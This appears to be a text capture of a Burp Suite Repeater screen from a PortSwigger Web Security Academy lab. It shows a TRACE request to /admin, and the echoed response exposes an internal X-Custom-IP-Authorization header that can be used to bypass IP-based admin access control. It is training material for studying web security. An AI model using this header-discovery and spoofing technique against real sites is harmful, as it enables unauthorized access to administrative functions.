 Send
Cancel
Target: https://0a8400640465ea2381a0d5d400a100d7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 TRACE /admin HTTP/2
2 Host:
0a8400640465ea2381a0d5d400a100d7.web-security-academy.net
3 Cookie: session=a5pG5PqnkqMdNwxUXGlYr8LsTK9YQClW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5
6 TRACE /admin HTTP/1.1
7 Host: 0a8400640465ea2381a0d5d400a100d7.web-security-
academy.net
8 user-agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64;
rv:136.0) Gecko/20100101 Firefox/136.0
9 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
10 accept-language: en-US,en;q=0.5
11 accept-encoding: gzip, deflate, br
12 upgrade-insecure-requests: 1
13 sec-fetch-dest: document
14 sec-fetch-mode: navigate
15 sec-fetch-site: none
16 sec-fetch-user: ?1
17 priority: u=0, i
18 te: trailers
19 cookie: session=a5pG5PqnkqMdNwxUXGlYr8LsTK9YQClW
20 Content-Length: 0
21 X-Custom-IP-Authorization: 103.82.41.179
22
23
Search
0 highlights
Inspector
Notes